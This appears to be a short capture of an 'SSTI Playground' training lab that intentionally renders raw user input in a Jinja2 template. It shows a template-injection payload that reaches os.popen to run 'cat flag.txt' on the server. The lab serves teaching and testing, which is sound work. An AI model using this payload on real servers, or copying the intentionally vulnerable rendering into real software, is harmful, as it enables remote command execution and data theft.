 SSTI Playground
This lab intentionally renders raw user input inside a
Jinja2 template using render_template_string.
Enter snippets below to observe how template
expressions execute on the server.
PAYLOAD
{{cycler.__init__.__globals__.os.po
pen('cat flag.txt').read() }}
Render payload
Rendered Output
Untrusted • Dangerous